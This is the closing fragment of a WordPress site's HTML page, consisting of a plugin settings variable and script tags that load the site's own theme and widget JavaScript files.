  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type='text/javascript' id='lsow-frontend-scripts-js-extra'>
/* <![CDATA[ */
var lsow_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.myfootballfrenzy.com/wp-content/plugins/livemesh-siteorigin-widgets/assets/js/lsow-frontend.min.js?ver=3.9.2' id='lsow-frontend-scripts-js'></script>
<script type='text/javascript' src='https://www.myfootballfrenzy.com/wp-content/themes/covernews/js/navigation.js?ver=1.1.3' id='covernews-navigation-js'></script>
<script type='text/javascript' src='https://www.myfootballfrenzy.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1.1.3' id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.myfootballfrenzy.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.1.3' id='matchheight-js'></script>
<script type='text/javascript' src='https://www.myfootballfrenzy.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=1.1.3' id='covernews-fixed-header-script-js'></script>
<script type='text/javascript' src='https://www.myfootballfrenzy.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=1.1.3' id='covernews-script-js'></script>

</body>

</html>